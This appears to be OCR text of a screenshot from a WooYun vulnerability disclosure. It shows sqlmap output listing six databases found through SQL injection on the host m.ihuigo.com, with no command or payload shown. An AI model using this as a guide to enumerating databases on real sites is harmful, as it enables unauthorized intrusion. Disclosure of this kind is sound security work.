 root@FireKy1in: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[16:03:27] [WARNING] reflective value(s) found and filtering out
[16:03:27] [INFO] the SQL query used returns 6 entries
[16:03:27] [INFO] resumed: information_schema
[16:03:27] [INFO] resumed: mitaole
[16:03:27] [INFO] resumed: mysql
[16:03:27] [INFO] resumed: nagios
[16:03:27] [INFO] resumed: newweb
[16:03:27] [INFO] resumed: performance_schema
available databases [6]:
[*] information_schema
[*] mitaole
[*] mysql
[*] nagios
[*] newweb
[*] performance_schema
[16:03:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:03:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
m.ihuigo.com'
[*] shutting down at 16:03:27
root@FireKy1in:~#
www.wooyun.org